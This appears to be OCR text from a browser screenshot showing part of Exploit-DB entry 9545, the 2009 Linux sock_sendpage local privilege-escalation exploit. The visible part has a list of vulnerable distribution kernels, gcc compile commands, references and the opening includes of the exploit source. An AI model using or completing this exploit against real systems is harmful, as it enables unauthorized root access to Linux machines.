 Mozilla Firefo...
Recibidos (25...
YouTube
Anatomy of a...
trapkit.de — chec...
Linux Exploiting:...
PenturaLabs/...
Linux Exploit...
Linux Ker...
Google
https://www.exploit-db.com/exploits/9545/
Suchen
EXPLOIT
DATABASE
Home
Exploits
Shellcode
Papers
Google Hacking Database
Submit
Search
66 * Red Hat Enterprise Linux 4.8 (2.6.9-89.EL)
67 * SUSE Linux Enterprise Server 11 (2.6.27.19-5)
68 * SUSE Linux Enterprise Server 10 SP2 (2.6.16.60-0.21)
69 * Ubuntu 8.10 (2.6.27-14) is not vulnerable
70 * Ubuntu 8.10 (2.6.27-11)
71 * Ubuntu 8.10 (2.6.27-9)
72 * Ubuntu 8.10 (2.6.27-7)
73 *
74 * For i386 and ppc, compile with the following command:
75 * gcc -Wall -o linux-sendpage linux-sendpage.c
76 *
77 * And for x86_64 and ppc64:
78 * gcc -Wall -m64 -o linux-sendpage linux-sendpage.c
79 *
80 * [1] http://blog.cr0.org/2009/08/linux-null-pointer-dereference-due-to.html
81 * [2] http://kbase.redhat.com/faq/docs/DOC-18042
82 * [3] http://www.grsecurity.net/~spender/wunderbar_emporium2.tgz
83 * [4] http://blog.cr0.org/2009/06/bypassing-linux-null-pointer.html
84 */
85
86 #include <stdio.h>
87 #include <stdlib.h>
88 #include <string.h>
89 #include <sys/mman.h>
90 #include <sys/sendfile.h>
91 #include <sys/types.h>
92 #include <sys/socket.h>
93 #include <unistd.h>
94
95 #if !defined(__always_inline)
96 #define __always_inline inline __attribute__((always_inline))
97 #endif
98
99 #if defined(__i386__) || defined(__x86_64__)
100 #if defined(__LP64__)
101 static __always_inline unsigned long
102 current_stack_pointer(void)
103 {
104 unsigned long sp;
105
G2D